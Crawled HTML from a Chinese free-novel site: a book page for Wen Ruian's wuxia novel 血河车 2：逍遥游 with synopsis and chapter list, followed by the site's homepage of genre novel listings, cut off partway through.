

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zahu9.com/ySIM.html
body_size: 5507
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(温瑞安)血河车（神州奇侠外传）2：逍遥游TXT免费下载_血河车（神州奇侠外传）2：逍遥游全集免费下载 _杂胡小说吧 </title><meta name="keywords" content="(温瑞安)血河车（神州奇侠外传）2：逍遥游TXT免费下载_血河车（神州奇侠外传）2：逍遥游全集免费下载" /><meta name="description" content="主角是方歌吟的小说叫《血河车（神州奇侠外传）2：逍遥游》，这本小说的作者是温瑞安最新写的一本古代出版、武侠、新派武侠风格的小说，内容主要讲述：《血河车》是武侠小说家温瑞安的又一力作，作者试图将侠义精神..." /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.zahu9.com/ySIM.html" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.zahu9.com/ySIM.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="杂胡小说吧" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn4/css/_7d56c94d.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><meta property="og:url" content="https://zahu9.com/ySIM.html"/><meta property="og:title" content="血河车（神州奇侠外传）2：逍遥游"/><meta property="og:novel:read_url" content="https://zahu9.com/ySIM.html"/><meta property="og:novel:status" content="已完结"/><meta property="og:description" content="主角是方歌吟的小说叫《血河车（神州奇侠外传）2：逍遥游》，这本小说的作者是温瑞安最新写的一本古代出版、武侠、新派武侠风格的小说，内容主要讲述：《血河车》是武侠小说家温瑞安的又一力作，作者试图将侠义精神..."/><meta property="og:image" content="//cdn.zahu9.com/uploadfile/U/HR9.jpg?sm"/><meta property="og:novel:latest_chapter_url" content="https://zahu9.com/ySIM/39.html"/><meta property="og:novel:book_name" content="血河车（神州奇侠外传）2：逍遥游"/><meta property="og:novel:author" content="温瑞安"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_name" content="第 39 节 血河车（神州奇侠外传）2：逍遥游"/><meta property="og:novel:category" content="出版小说"/><meta property="og:novel:update_time" content="2018-05-16"/><script>var TJ='R675yksv',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5yksv',ADN='k23',xCoverList=[],MOD='',DIR='/',TWPC='hk',TJN='pv',CDNV='318',DOMA='zahu9.com',CAD=0,APP_NAME='杂胡小说吧',CDN='https://172.247.93.92:64567/xcdn4/',FORM_HASH='b6aef66ag9g9kw',TWMO='tw',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.zahu9.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="杂胡小说吧"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">杂胡小说吧</span><span class="slogan">每天更新免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜火爆小说，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sort/3_1.html">玄幻小说</a></li><li><a href="/sort/4_1.html">武侠仙侠</a></li><li><a href="/sort/5_1.html">衍生同人</a></li><li><a href="/sort/6_1.html">悬疑小说</a></li><li><a href="/sort/7_1.html">恐怖灵异</a></li><li><a href="/sort/8_1.html">同人衍生</a></li><li><a href="/sort/9_1.html">都市生活</a></li><li><a href="/sort/10_1.html">言情小说</a></li><li><a href="/sort/1.html">更新小说</a></li><li><a href="/sort/finish_1.html">完结小说</a></li><li><a href="/sort/ranking_1.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.zahu9.com/ySIM.html" title="血河车（神州奇侠外传）2：逍遥游">手机阅读《血河车（神州奇侠外传）2：逍遥游》</a></div><a href="/">杂胡小说吧</a> &gt; <a href="/sort/10_1.html">言情小说</a> &gt; <a href="/ySIM.html">血河车（神州奇侠外传）2：逍遥游</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.zahu9.com/uploadfile/U/HR9.jpg?sm" author="温瑞安" alt="血河车（神州奇侠外传）2：逍遥游" /><span class="b"></span></div><div id="info"><h1>血河车（神州奇侠外传）2：逍遥游</h1><p>作者：<a href="/zuozhe/6e29745e5b89J.html" target="_blank">温瑞安</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="ySIM3" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="ySIM3" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/ySIM.html">TXT下载</a></p><p>更新时间：2018-05-16 08:47:33&nbsp;[共39章] <p>最新：<a href="/ySIM/39.html" title="">第 39 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>主角是<a href="/zhujiao/65b96b4c541fJ.html">方歌吟</a>的小说叫《<a href="/ySIM_1148464813.html">血河车（神州奇侠外传）2：逍遥游</a>》，这本小说的作者是温瑞安最新写的一本古代出版、武侠、新派武侠风格的小说，内容主要讲述：《血河车》是武侠小说家温瑞安的又一力作，作者试图将侠义精神的执著与庄子思想的清静无为揉合在一起，在武侠小说的创作上。武侠文坛有四大与天王，开创者梁羽生，大宗师金庸，已经封笔，鬼才古龙，英年早逝，奇才温瑞安，他是古龙之后，新派武侠小说的重要作家。</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/UH3s.html" target="_blank" title="法师神游">法师神游</a> (坚毅小说) 、 <a href="/03X.html" target="_blank" title="死人经">死人经</a><a href="/yd/V3YYFeK.html" title="佛学成住坏空" target="_blank">佛学成住坏空</a> (三国小说) 、 <a href="/MJz.html" target="_blank" title="唐门高手在异世">唐门高手在异世</a><a href="/806166207.html" title="第一大师" target="_blank">第一大师</a> (修真小说) 、 <a href="/Q8yf.html" target="_blank" title="一代大侠">一代大侠</a> (高辣小说) 、 <a href="/955459186.html" target="_blank" title="盛唐之刺遍江湖">盛唐之刺遍江湖</a> (传统武侠) 、 <a href="/tX4o.html" target="_blank" title="【快穿】情迷三千">【快穿】情迷三千</a><a href="/yd/0OMbIX0.html" title="清冷直发" target="_blank">清冷直发</a> (高辣小说) 、 <a href="/0bP.html" target="_blank" title="药祖">药祖</a> (法宝小说) 、 <a href="/2080653823.html" target="_blank" title="雪中悍刀行">雪中悍刀行</a><a href="/yd/0OMbIOW.html" title="穿广都盐井" target="_blank">穿广都盐井</a> (宫廷贵族) 、 <a href="/1834690568.html" target="_blank" title="极品太监">极品太监</a><a href="/yd/aDl0TKv.html" title="男仗义兵" target="_blank">男仗义兵</a> (红楼小说) 、 <a href="/56119349.html" target="_blank" title="一品布衣">一品布衣</a><a href="/yd/nbnmFwZ.html" title="凌组词是什么?" target="_blank">凌组词是什么?</a> (架空历史) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《血河车（神州奇侠外传）2：逍遥游》 正文 </dt><dd><a href="/ySIM/1.html">分章阅读 1</a></dd><dd><a href="/ySIM/2.html">分章阅读 2</a></dd><dd><a href="/ySIM/3.html">分章阅读 3</a></dd><dd><a href="/ySIM/4.html">分章阅读 4</a></dd><dd><a href="/ySIM/5.html">分章阅读 5</a></dd><dd><a href="/ySIM/6.html">分章阅读 6</a></dd><dd><a href="/ySIM/7.html">分章阅读 7</a></dd><dd><a href="/ySIM/8.html">分章阅读 8</a></dd><dd><a href="/ySIM/9.html">分章阅读 9</a></dd><dd><a href="/ySIM/10.html">分章阅读 10</a></dd><dd><a href="/ySIM/11.html">分章阅读 11</a></dd><dd><a href="/ySIM/12.html">分章阅读 12</a></dd><dd><a href="/ySIM/13.html">分章阅读 13</a></dd><dd><a href="/ySIM/14.html">分章阅读 14</a></dd><dd><a href="/ySIM/15.html">分章阅读 15</a></dd><dd><a href="/ySIM/16.html">分章阅读 16</a></dd><dd><a href="/ySIM/17.html">分章阅读 17</a></dd><dd><a href="/ySIM/18.html">分章阅读 18</a></dd><dd><a href="/ySIM/19.html">分章阅读 19</a></dd><dd><a href="/ySIM/20.html">分章阅读 20</a></dd><dd><a href="/ySIM/21.html">分章阅读 21</a></dd><dd><a href="/ySIM/22.html">分章阅读 22</a></dd><dd><a href="/ySIM/23.html">分章阅读 23</a></dd><dd><a href="/ySIM/24.html">分章阅读 24</a></dd><dd><a href="/ySIM/25.html">分章阅读 25</a></dd><dd><a href="/ySIM/26.html">分章阅读 26</a></dd><dd><a href="/ySIM/27.html">分章阅读 27</a></dd><dd><a href="/ySIM/28.html">分章阅读 28</a></dd><dd><a href="/ySIM/29.html">分章阅读 29</a></dd><dd><a href="/ySIM/30.html">分章阅读 30</a></dd><dd><a href="/ySIM/31.html">分章阅读 31</a></dd><dd><a href="/ySIM/32.html">分章阅读 32</a></dd><dd><a href="/ySIM/33.html">分章阅读 33</a></dd><dd><a href="/ySIM/34.html">分章阅读 34</a></dd><dd><a href="/ySIM/35.html">分章阅读 35</a></dd><dd><a href="/ySIM/36.html">分章阅读 36</a></dd><dd><a href="/ySIM/37.html">分章阅读 37</a></dd><dd><a href="/ySIM/38.html">分章阅读 38</a></dd><dd><a href="/ySIM/39.html">分章阅读 39</a></dd><dt>《血河车（神州奇侠外传）2：逍遥游》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/ySIM/39.html">分章阅读 39</a></dd><dd><a href="/ySIM/38.html">分章阅读 38</a></dd><dd><a href="/ySIM/37.html">分章阅读 37</a></dd><dd><a href="/ySIM/36.html">分章阅读 36</a></dd><dd><a href="/ySIM/35.html">分章阅读 35</a></dd><dd><a href="/ySIM/34.html">分章阅读 34</a></dd><dd><a href="/ySIM/33.html">分章阅读 33</a></dd><dd><a href="/ySIM/32.html">分章阅读 32</a></dd><dd><a href="/ySIM/31.html">分章阅读 31</a></dd><dd><a href="/ySIM/30.html">分章阅读 30</a></dd><dd><a href="/ySIM/29.html">分章阅读 29</a></dd><dd><a href="/ySIM/28.html">分章阅读 28</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/ySIM/ml_1.html">首页</a><a href="/ySIM/ml_1.html">上一页</a><b>1</b><a href="/ySIM/ml_1.html">下一页</a><a href="/ySIM/ml_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/l0HS.html" target="_blank" title="修仙女配谋长生">修仙女配谋长生</a>、 <a href="/yd/LEeNhGl.html" title="熊出没之重返地球高清版在线观看" target="_blank">熊出没之重返地球高清版在线观看</a>、 <a href="/t74X.html" target="_blank" title="小城故事多（限）">小城故事多（限）</a>、 <a href="/b3v.html" target="_blank" title="十里仙途茶花漫">十里仙途茶花漫</a>、 <a href="/tXsN.html" target="_blank" title="缺月昏昏（女尊NPH）">缺月昏昏（女尊NPH）</a>、 <a href="/qE8.html" target="_blank" title="仙羽幻境">仙羽幻境</a>、 <a href="/460203471.html" title="天下第一" target="_blank">天下第一</a>、 <a href="/Qlu3.html" target="_blank" title="妖宠">妖宠</a>、 <a href="/yl8.html" target="_blank" title="修仙升级礼包">修仙升级礼包</a>、 <a href="/yd/EDrgT84.html" title="芙蓉姐姐现在怎么样了" target="_blank">芙蓉姐姐现在怎么样了</a>、 <a href="/S3S4.html" target="_blank" title="日月当空（出书版）">日月当空（出书版）</a>、 <a href="/yd/EDAAIZm.html" title="东方不可投资" target="_blank">东方不可投资</a>、 <a href="/1984670391.html" target="_blank" title="我有无敌选项系统">我有无敌选项系统</a>、 <a href="/yd/vpXXFoO.html" title="狂想曲四手联弹单钢琴版视频" target="_blank">狂想曲四手联弹单钢琴版视频</a>、 <a href="/vSVS.html" target="_blank" title="天之下">天之下</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>① 我们将天天更新本书、日更月更，但如果您发现本小说血河车（神州奇侠外传）2：逍遥游最新章节，而本站又没有更新，请通知杂胡小说吧，您的支持是我们最大的动力。</p><p>② 如果读者在阅读血河车（神州奇侠外传）2：逍遥游时对本站有意见建议，或对作品内容、版权等方面有质疑请联系管理员处理。</p><p>③ 本小说《血河车（神州奇侠外传）2：逍遥游》是本好看的出版小说小说，但其内容仅代表作者温瑞安本人的观点，与杂胡小说吧的立场无关。</p><p>④ 杂胡小说吧提供血河车（神州奇侠外传）2：逍遥游无弹窗阅读，让读者享受干净，清静的阅读环境，“是真正的无弹窗小说网”</p><p>⑤ 《血河车（神州奇侠外传）2：逍遥游》是一本优秀小说，为了让作者:温瑞安 能提供更多更好崭新的作品，请您购买本书的VIP或血河车（神州奇侠外传）2：逍遥游完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！小说的未来，是需要你我共同的努力！</p><p>⑥ 读者在血河车（神州奇侠外传）2：逍遥游全文阅读中如发现内容有与法律抵触之处，请马上向本站举报。希望您多多支持本站，非常感谢您的支持！</p><p>*. <a href="/ySIM_1148464813.html">血河车（神州奇侠外传）2：逍遥游最新章节列表-出版、武侠、新派武侠精彩无弹窗阅读</a>/<span class="gray">2018-07-06 14:16:15</span></p><p>*. <a href="/ySIM_423504893.html">血河车（神州奇侠外传）2：逍遥游-最新章节-古代 温瑞安-免费全文阅读</a>/<span class="gray">2016-08-14 13:27:08</span></p><p>*. <a href="/g/bmxmpeunjga.html">血河车（神州奇侠外传）2：逍遥游无广告阅读-出版、武侠、新派武侠-最新章节全文免费阅读</a>/<span class="gray">2017-05-06 20:31:52</span></p><p>*. <a href="/ySIM_902511499.html">血河车（神州奇侠外传）2：逍遥游全本TXT下载-出版、武侠、新派武侠-最新章节全文免费下载</a>/<span class="gray">2018-12-23 23:54:44</span></p><p>*. <a href="/g/e6x6mq2mvn7.html">血河车（神州奇侠外传）2：逍遥游出版、武侠、新派武侠-TXT下载-全文下载</a>/<span class="gray">2017-05-17 10:59:32</span></p><p><a href="/ySIM/40.77.177.76.html" class="gray">40.77.177.76</a> / <a href="/ySIM/122.192.133.88.html" class="gray">122.192.133.88</a> / <a href="/ySIM/111.194.79.216.html" class="gray">111.194.79.216</a> / <a href="/ySIM/187.106.33.44.html" class="gray">187.106.33.44</a> / <a href="/ySIM/150.228.135.32.html" class="gray">150.228.135.32</a> / <a href="/ySIM/223.246.241.80.html" class="gray">223.246.241.80</a> / <a href="/ySIM/40.77.179.164.html" class="gray">40.77.179.164</a> / <a href="/ySIM/49.51.244.16.html" class="gray">49.51.244.16</a> / <a href="/ySIM/81.70.47.152.html" class="gray">81.70.47.152</a> / <a href="/ySIM/112.40.26.112.html" class="gray">112.40.26.112</a> / </p></div></div><script src="/click/ySIM"></script><script src="/5ykyh/318.k2rrup"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.zahu9.com/">杂胡小说吧</a>(zahu9.com) All Rights Reserved. <a href="//hk.zahu9.com/ySIM.html" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/wmailUIdUD.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn4/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn4/www1/_common.js?318"></script><script use="39.417ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zahu9.com/?FROM=bjs&u=BJS
body_size: 8674
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>杂胡小说吧-热门小说每天更新</title><meta name="keywords" content="杂胡小说吧|玄幻小说" /><meta name="description" content="杂胡小说吧是热门免费小说网站，拥有不错衍生同人以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.zahu9.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.zahu9.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="杂胡小说吧" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn4/css/_7d56c94d.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><script>var TJ='R675yksv',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5yksv',ADN='k23',xCoverList=[],MOD='',DIR='/',TWPC='hk',TJN='pv',CDNV='318',DOMA='zahu9.com',CAD=0,APP_NAME='杂胡小说吧',CDN='https://172.247.93.92:64567/xcdn4/',FORM_HASH='98f110e8g9g9kx',TWMO='tw',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.zahu9.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="杂胡小说吧"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">杂胡小说吧</span><span class="slogan">每天更新免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜火爆小说，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sort/3_1.html">玄幻小说</a></li><li><a href="/sort/4_1.html">武侠仙侠</a></li><li><a href="/sort/5_1.html">衍生同人</a></li><li><a href="/sort/6_1.html">悬疑小说</a></li><li><a href="/sort/7_1.html">恐怖灵异</a></li><li><a href="/sort/8_1.html">同人衍生</a></li><li><a href="/sort/9_1.html">都市生活</a></li><li><a href="/sort/10_1.html">言情小说</a></li><li><a href="/sort/1.html">更新小说</a></li><li><a href="/sort/finish_1.html">完结小说</a></li><li><a href="/sort/ranking_1.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/EeqJ.html" title=""><img data-lazy="//cdn.zahu9.com/uploadfile/s/ff6z.jpg?sm" alt="游戏成真后眷属个个黑化了/我真的不是你们的陛下" author="西风醉" src="/wloadvoxy.svg" /></a></div><dl><dt><span>西风醉</span><a href="/EeqJ.html" title="">游戏成真后眷属个个黑化了/我真的不是你们的陛下</a></dt><dd>晋江VIP完结 总书评数：28223 当前被收藏数：64691 营养液数：72842 文章积...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/oZ3J.html" title=""><img data-lazy="//cdn.zahu9.com/uploadfile/r/eRe.jpg?sm" alt="他的毒舌向导" author="风月掌柜" src="/wloadvoxy.svg" /></a></div><dl><dt><span>风月掌柜</span><a href="/oZ3J.html" title="">他的毒舌向导</a></dt><dd>晋江VIP完结 非V章节总点击数：93474 总书评数：386 当前被收藏数：1107 营养...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/EEvo.html" title=""><img data-lazy="//cdn.zahu9.com/uploadfile/s/fvS2.jpg?sm" alt="我靠GDP重振仙宗" author="我去买香菜" src="/wloadvoxy.svg" /></a></div><dl><dt><span>我去买香菜</span><a href="/EEvo.html" title="">我靠GDP重振仙宗</a></dt><dd>晋江VIP完结：  总书评数：329 当前被收藏数：815 营养液数：821 文章积分：29...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/UD7g.html" title=""><img data-lazy="//cdn.zahu9.com/normal-UD7g-4599.jpg?sm" alt="地上地下" author="墨翊蓝熙" src="/wloadvoxy.svg" /></a></div><dl><dt><span>墨翊蓝熙</span><a href="/UD7g.html" title="">地上地下</a></dt><dd>哥哥带女朋友回家见家长。 妹妹：妈，您对您儿媳妇满意不？ 唐大妈：我很满意。 妹妹（蜜...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ECfX.html" title=""><img data-lazy="//cdn.zahu9.com/uploadfile/r/eObW.jpg?sm" alt="掌上飞花" author="多梨" src="/wloadvoxy.svg" /></a></div><dl><dt><span>多梨</span><a href="/ECfX.html" title="">掌上飞花</a></dt><dd>第一次见面，是在街角茶餐厅。阳光灿烂。方清芷刚刚筹得一笔款项，穿素白连衣裙，和旁侧学长自在聊...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Xg3.html" title=""><img data-lazy="//cdn.zahu9.com/uploadfile/A/NdUe.jpg?sm" alt="掳爱" author="黯香" src="/wloadvoxy.svg" /></a></div><dl><dt><span>黯香</span><a href="/Xg3.html" title="">掳爱</a></dt><dd>潇湘原创网VIP12.8.2完结  收藏会员：12561 完成字数：1708521 累计阅...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">冒险</span><span class="s2"><a href="/0NoX.html" title="">通灵影后：重生国民女神</a></span><span class="s5">顾容容</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/CJS.html" title="">执掌娱乐圈</a></span><span class="s5">一江寒月 </span></li><li><span class="s1">法师</span><span class="s2"><a href="/o3ou.html" title="">神官的晋升之路</a></span><span class="s5">花心菜</span></li><li><span class="s1">职场</span><span class="s2"><a href="/UJ6J.html" title="">SCI谜案集（第一部）</a></span><span class="s5">耳雅</span></li><li><span class="s1">西游</span><span class="s2"><a href="/4H3f.html" title="">反派亲妈的抢戏日常</a></span><span class="s5">蝎言蝎语</span></li><li><span class="s1"></span><span class="s2"><a href="/lS0.html" title="">（网王同人）妖孽小受史</a></span><span class="s5">路十三</span></li><li><span class="s1">现代</span><span class="s2"><a href="/v8tq.html" title="">病弱反派只想活命</a></span><span class="s5">宸砸</span></li><li><span class="s1">时空</span><span class="s2"><a href="/6bVN.html" title="">渣O死遁后，丧尸反派疯魔了</a></span><span class="s5">林间一丫枝</span></li><li><span class="s1">才女</span><span class="s2"><a href="/4HUu.html" title="">军少娇妻萌萌哒</a></span><span class="s5">悠悠细水</span></li><li><span class="s1">宠文</span><span class="s2"><a href="/S4.html" title="">重生之保姆很忙</a></span><span class="s5">简单的奔</span></li><li><span class="s1">恐怖</span><span class="s2"><a href="/tVdN.html" title="">我就想离个婚[重生]</a></span><span class="s5">连朔</span></li><li><span class="s1">萌系</span><span class="s2"><a href="/lxlF.html" title="">我和死对头一起荒野求生</a></span><span class="s5">祝安君</span></li><li><span class="s1">现言</span><span class="s2"><a href="/ECFU.html" title="">自己的老婆自己养</a></span><span class="s5">关尼尼</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/ENqE.html" title="">听见你说爱</a></span><span class="s5">二师叔</span></li><li><span class="s1">种田</span><span class="s2"><a href="/4IVH.html" title="">种田之美食大亨</a></span><span class="s5">凡尘片叶</span></li><li><span class="s1"></span><span class="s2"><a href="/1896696440.html" title="">娇妻出轨之谜</a></span><span class="s5">书生奋发</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/7Vg3.html" target="_blank" title="朕不做老攻好多年[快穿]"><img data-lazy="//cdn.zahu9.com/uploadfile/Y/LvM.jpg?sm" alt="朕不做老攻好多年[快穿]" author="一枝明月" /></a></div><dl><dt><a href="/7Vg3.html" title="朕不做老攻好多年[快穿]">朕不做老攻好多年[快穿]</a></dt><dd>晋江VIP完结 当前被收藏数：3113 文章积分：40,837,128 文案 宣瑾被司命选中...</dd></dl><div class="clear"></div></div><ul><li><a href="/P4v3.html" title="咸鱼修仙有点闲">咸鱼修仙有点闲</a>/黄柏山人</li><li><a href="/EiVg.html" title="误以为和乖戾元帅在一起后">误以为和乖戾元帅在一起后</a>/宫槐知玉</li><li><a href="/XtMQ.html" title="至尊重生">至尊重生</a>/夜月雨梦</li><li><a href="/4MZF.html" title="绝品狂后">绝品狂后</a>/羽翼铭墨</li><li><a href="/l6oS.html" title="仙尊和他的小人偶">仙尊和他的小人偶</a>/谢青城</li><li><a href="/0boi.html" title="爆宠狂妻：神医五小姐">爆宠狂妻：神医五小姐</a>/扇骨木</li><li><a href="/Ubis.html" title="被掳外星">被掳外星</a>/修半缘</li><li><a href="/lvDf.html" title="灯塔有朵月亮云/17世纪到22世纪的地球之旅">灯塔有朵月亮云/17世纪到22世纪的地球之旅</a>/洛奥德</li><li><a href="/lg3P.html" title="恶毒美人被大佬们狠狠惩治了">恶毒美人被大佬们狠狠惩治了</a>/星云特调</li><li><a href="/vDgq.html" title="四序同尘">四序同尘</a>/壶粥</li></ul></div><div class="content"><h2>武侠仙侠</h2><div class="top"><div class="image"><a href="/0VS.html" target="_blank" title="洪荒祖巫烛九阴传"><img data-lazy="//cdn.zahu9.com/uploadfile/A/N2Wx.jpg?sm" alt="洪荒祖巫烛九阴传" author="小小妖道 " /></a></div><dl><dt><a href="/0VS.html" title="洪荒祖巫烛九阴传">洪荒祖巫烛九阴传</a></dt><dd>身入洪荒成为祖巫烛九阴，掌握时间法则，凝聚无上神道，空间法则化神国，毁灭法则凝神心，纵横龙凤...</dd></dl><div class="clear"></div></div><ul><li><a href="/E7go.html" title="这个仙侠不对劲">这个仙侠不对劲</a>/御风流</li><li><a href="/vzuM.html" title="法则礼赞">法则礼赞</a>/霜悦炎</li><li><a href="/z4yF.html" title="卿平洲纪">卿平洲纪</a>/桐宿</li><li><a href="/MX0Z.html" title="虎族王妃：夫君，请温柔">虎族王妃：夫君，请温柔</a>/囚鹤</li><li><a href="/6ydf.html" title="被迫成为蛇妈">被迫成为蛇妈</a>/李红鱼</li><li><a href="/fgU.html" title="九重天，逍遥调">九重天，逍遥调</a>/八月薇妮</li><li><a href="/QduF.html" title="不醒">不醒</a>/一度君华</li><li><a href="/qQI.html" title="洪荒封神">洪荒封神</a>/十翼</li><li><a href="/1650980027.html" title="永恒之门">永恒之门</a>/六界三道</li><li><a href="/14741945.html" title="超强保镖">超强保镖</a>/深沉的寒意</li></ul></div><div class="content"><h2>衍生同人</h2><div class="top"><div class="image"><a href="/tNFf.html" target="_blank" title="堕落"><img data-lazy="//cdn.zahu9.com/uploadfile/r/eiIX.jpg?sm" alt="堕落" author="小巫" /></a></div><dl><dt><a href="/tNFf.html" title="堕落">堕落</a></dt><dd>纵横首发 简介： 天地本为一体，却因何分开？ 大地本来三十三州，却因何被分割成两...</dd></dl><div class="clear"></div></div><ul><li><a href="/oiEg.html" title="（文豪野犬同人）【双黑】皆大欢喜">（文豪野犬同人）【双黑】皆大欢喜</a>/Louis/小甜甜</li><li><a href="/zQuv.html" title="（瓶邪同人）此生为你">（瓶邪同人）此生为你</a>/xy一株木棉</li><li><a href="/zyNZ.html" title="（寻秦记同人）寻秦记之不辞流年">（寻秦记同人）寻秦记之不辞流年</a>/缘明轻</li><li><a href="/IbDo.html" title="臣服（bdsm）四部曲">臣服（bdsm）四部曲</a>/墨奈何</li><li><a href="/6ovX.html" title="（综漫同人）Cos鬼王的我捡到七岁中也">（综漫同人）Cos鬼王的我捡到七岁中也</a>/踏瀑飞白</li><li><a href="/67xF.html" title="（柯南同人）GIN恋爱游戏">（柯南同人）GIN恋爱游戏</a>/我和读者比命长</li><li><a href="/JQEE.html" title="那些年我们弄死的白莲花[快穿]">那些年我们弄死的白莲花[快穿]</a>/墨狩晟归</li><li><a href="/ztDJ.html" title="（综同人）[综]盖尔·格林的魔法生活">（综同人）[综]盖尔·格林的魔法生活</a>/武思辰</li><li><a href="/MiHs.html" title="（火影同人）火影之卡卡西别传+前传：火影之饕餮再生">（火影同人）火影之卡卡西别传+前传：火影之饕餮再生</a>/恣奢</li><li><a href="/z4q0.html" title="（瓶邪同人）雪岭终途">（瓶邪同人）雪岭终途</a>/袖珍小花卷</li></ul></div><div class="content"><h2>悬疑小说</h2><div class="top"><div class="image"><a 